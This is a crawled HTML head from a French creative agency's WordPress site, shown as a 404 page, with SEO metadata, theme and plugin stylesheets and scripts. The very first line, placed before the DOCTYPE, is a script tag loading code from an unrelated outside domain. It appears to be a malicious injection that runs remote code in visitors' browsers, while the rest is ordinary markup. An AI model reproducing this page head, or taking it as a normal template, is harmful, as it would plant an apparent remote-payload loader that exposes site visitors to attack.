

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attrape-reves.com/contact/nos-references/
body_size: 24482
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8"/>
	
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
			
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page not found - Agence Attrape Rêve</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:title" content="Page not found - Agence Attrape Rêve" />
	<meta property="og:site_name" content="Agence Attrape Rêve" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://attrape-reves.com/#website","url":"https://attrape-reves.com/","name":"Agence Attrape Rêve","description":"Agence Attrape Rêve","publisher":{"@id":"https://attrape-reves.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attrape-reves.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://attrape-reves.com/#organization","name":"Attrape rêve","url":"https://attrape-reves.com/","sameAs":["https://www.instagram.com/agence_attrape_reve/","https://www.facebook.com/attraperevecontact"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://attrape-reves.com/#/schema/logo/image/","url":"https://attrape-reves.com/wp-content/uploads/2022/04/logo_couleur.png","contentUrl":"https://attrape-reves.com/wp-content/uploads/2022/04/logo_couleur.png","width":653,"height":560,"caption":"Attrape rêve"},"image":{"@id":"https://attrape-reves.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Agence Attrape Rêve &raquo; Flux" href="https://attrape-reves.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agence Attrape Rêve &raquo; Flux des commentaires" href="https://attrape-reves.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attrape-reves.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://attrape-reves.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://attrape-reves.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://attrape-reves.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://attrape-reves.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://attrape-reves.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css'  href='https://attrape-reves.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css'  href='https://attrape-reves.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css'  href='https://attrape-reves.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-default-style-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-child-style-css'  href='https://attrape-reves.com/wp-content/themes/stockholm-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://attrape-reves.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://attrape-reves.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-font-awesome-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/framework/modules/icons/font-awesome/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/framework/modules/icons/elegant-icons/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/framework/modules/icons/linear-icons/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/framework/modules/icons/linea-icons/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/framework/modules/icons/ion-icons/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-stylesheet-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-webkit-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-style-dynamic-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1652966501' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-responsive-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-style-dynamic-responsive-css'  href='https://attrape-reves.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1652966502' type='text/css' media='all' />
<style id='stockholm-style-dynamic-responsive-inline-css' type='text/css'>
.header_bottom {
padding: 0 50px;
}
header .header_inner_left {
left: 50px;
}
.footer_top .widget > h4 {
margin-bottom: 5px;
}
.footer_top .widget {
margin: 0 0 10px;
}
.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea {
    padding: 12px 22px;
}
div.wpcf7 .qodef-newsletter-popup .ajax-loader{
display: none;
}

.qodef-newsletter-popup{
position: relative;
}

.qodef-newsletter-popup input.wpcf7-form-control.wpcf7-submit{
position: absolute;
top: 9px;
right: 0;
border: none;
font-family: FontAwesome;
font-size: 14px;
padding: 0;
}

.qodef-newsletter-popup input.wpcf7-form-control.wpcf7-submit:hover{
color: #fff;
}
@media only screen and (max-width: 480px){
.position_center.title h1, .title h1{
line-height: 1;
}
}
.qode-custom-font .custom_font_holder>span{
color: inherit;
-webkit-text-fill-color: transparent;
-webkit-text-stroke-width: 1px;
-webkit-text-stroke-color: inherit;
}
header.scrolled .qbutton{
background-color: #f9e858 !important;
color: #000000 !important;
}

header.scrolled .qbutton:hover{
background-color: #000 !important;
color: #fff !important;
}
.qode_twitter_widget li .tweet_icon_holder .social_twitter{
color: #fff;
}

.qode-image-marquee-holder .qode-image img{
    width: 100%;
}
@media only screen and (max-width: 1680px){
.qode-custom-font .custom_font_holder {
font-size: 96px !important;
line-height: 106px !important;
}
}

@media only screen and (max-width: 768px){
.qode-custom-font .custom_font_holder {
font-size: 55px !important;
line-height: 65px !important;
}
}

@media only screen and (max-width: 480px){
.qode-custom-font .custom_font_holder {
font-size: 30px !important;
line-height: 38px !important;
}
}
.menu-animation-underline nav.main_menu>ul>li>a .menu-text:before {
    bottom: -1px;
}
header.light:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton:hover{
background-color: #fff !important;
color: #000 !important;
}
.qode_twitter_widget li .tweet_content_holder .qode_tweet_text{
line-height: 26px;
}
footer .qodef-newsletter-popup{
margin: -15px 0 0;
}
nav.main_menu.left{
padding-left: 34px;
}
.qode_instagram_feed li{
padding: 0;
margin: 0;
}

.qode_instagram_feed li a:hover:before{
opacity: 0.15;
}

.qode_instagram_feed li a:after{
content: "\f16d";
font-family: FontAwesome;
font-size: 35px;
color: #fff;
position: absolute;
left: 50%;
top: 50%;
transform: translate3d(-50%, -50%, 0);
opacity: 0;
transition: opacity .3s ease-out;
}

.qode_instagram_feed li a:hover:after{
opacity: 1;
}

/*				Typo					*/

@import url('https://fonts.googleapis.com/css2?family=Outfit:wght@100;200;300;400;500;600;700;800;900&display=swap');

@font-face{
	font-family: Outfit;
	src: url('fonts/Outfit-VariableFont_wght.ttf');
}

@font-face{
        font-family: Dancing Script;
        src: url('fonts/DancingScript-VariableFont_wght.ttf');
}

h2, h3, h4, h5, h6, .widget-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-main-menu-container li a, .menu-main-menu-container li span, #menu-main-menu li a, #menu-main-menu li span, .menu-menu-container li a, .menu-menu-container li span, #menu-menu li a, #menu-menu li span, .menu-mobil-menu-container li a, .menu-mobil-menu-container li span, #menu-mobil-menu li a, #menu-mobil-menu li span {
		font-family: Outfit !important;
    font-size: 400;
}

/*        Menu         */

header.scrolled .qbutton {
    background-color: #ffffff !important;
    color: #000000 !important;
		border-color: #000000 !important;
}

.header_inner_left .mobile_menu_button i.fa.fa-bars::before{
	font-size: 20px;
}

.header_inner_left .mobile_menu_button i.fa.fa-bars{
	margin-left: -15px !important;
}

.second.drop_down_start .menu-text{
	font-size: 16px;
	color: #000000;
}

.second.drop_down_start .menu-text:hover{
	font-size: 16.5px;
	color: #000000;
}

header.transparent .drop_down .second:not(.right) {
    left: 0;
} 

header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton:hover{
    border-color: #000!important;
    background-color: #000000!important;
    color: #ffffff!important;
}

header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder a.qbutton{
    border-color: #000!important;
    background-color: #FFFFFF!important;
    color: #000!important;
}

/*bandeau texte défillement*/

.qode-image-marquee-holder{
	overflow: visible !important;
}

/*Bouton*/

.header_inner_right .textwidget a.qbutton.big_large{
	text-transform: none !important;
}

/*Logo*/

.logo_wrapper .q_logo .light, .logo_wrapper .q_logo .normal, .logo_wrapper .q_logo .dark, .logo_wrapper .q_logo .sticky{
	height: 80px !important;
	margin-top: 10px;
}



/*          Slider           */

.elementor-swiper-button-prev{
	left: -25px;
}

.elementor-swiper-button-next{
	right: -25px;
}

.elementor-swiper-button-prev i, .elementor-swiper-button-next i{
	-webkit-text-stroke: 1px #000000
}7

/*				testimonial					*/

.testimonial_text_inner p.testimonial_title{
	font-family: Outfit !important;
	color: #000000 !important;
	font-size: 18px !important;
	font-weight: 400 !important;
}

.testimonial_text_inner p{
	font-family: Outfit !important;
	color: #000000 !important;
	font-style: normal !important;
	font-size: 24px !important;
	width: 95%
}

.testimonial_text_inner p.testimonial_author{
	font-family: Outfit !important;
	color: #000000 !important;
	font-size: 18px !important;
	font-weight: 400 !important;
}

.testimonials .flex-direction-nav a::before{
	color: #ffffff !important;
	font-weight: 100;
	font-size: 30px;
	-webkit-text-stroke: 1px #000000;
}

/*Responsive tablette*/

@media screen and (max-width: 1024px){
	
	.testimonial_text_inner p{
	font-size: 14px !important;
	width: 80% !important;
}
	
	.testimonial_text_inner p.testimonial_author{
	font-size: 12px !important;
}
	
}

/*				contact form				*/

.wpcf7-form-control.has-spinner.wpcf7-submit{
	border: solid 1px #000000 !important
}

.wpcf7-response-output{
	color: #000000 !important;
	border-color: #ff0000 !important
}

/*				footer				*/

.footer_bottom .textwidget p, .footer_bottom .textwidget a, .footer_top .widget_text h4{
	text-transform: none !important;
}

.footer_top {
	padding: 50px 0 20px 0;
}

#Social-icon-footer i::before{
	font-size: 30px;
	margin: 0 10px;
}



/*Responsive*/

@media screen and (max-width: 1024px){
	#block-13.widget.widget_block{
		text-align: center;
		margin-bottom: 30px;
	}
}


/*Responsive tablette*/

@media screen and (max-width: 1024px){
	.footer_top .container .widget.widget_text h4, .footer_top .container .textwidget p{
		text-align: center !important;
	}
} 


/*				Accueil					*/

/*Responsive*/

#home_bar_in_title .elementor-widget-container h6 {
		font-family: Overpass !important;	
}

/*Image 1*/

P#slider-3-slide-3-layer-7{
	font-family: Outfit !important;
}

/*Responsive*/

@media screen and (max-width: 1024px){
	#home_30PT_txt{
		font-size: 22px !important;
		line-height: 18pt !important;
	}
}

/*				presta _info bar			*/

/*Responsive*/
@media screen and (max-width: 767px){
	.Presta_info_bar .elementor-background-overlay {
    background-size: 100% !important;
}
}


/*				title Bar					*/


.title_outer h1{
	text-transform: uppercase;
	font-family: Overpass !important;
	font-weight: 900 !important;
}

/*Resonsive*/

@media screen and (max-width: 767px){
	.title_outer.title_without_animation .title.position_center {
		height: 100px !important;
	}

	.title.position_center .image.responive img{
		height: 100px !important;
	}
}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://attrape-reves.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='stockholm-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CCrete+Round%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COverpass%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPoppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='popup-maker-site-css'  href='//attrape-reves.com/wp-content/uploads/pum/pum-site-styles.css?generated=1649169882&#038;ver=1.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/hammer.min.js?ver=1' id='hammer-js'></script>
<script type='text/javascript' src='https://attrape-reves.com/wp-content/themes/stockholm/js/plugins/virtual-scroll.min.js?ver=1' id='virtual-scroll-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://attrape-reves.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attrape-reves.com/xmlrpc.php?rsd" />
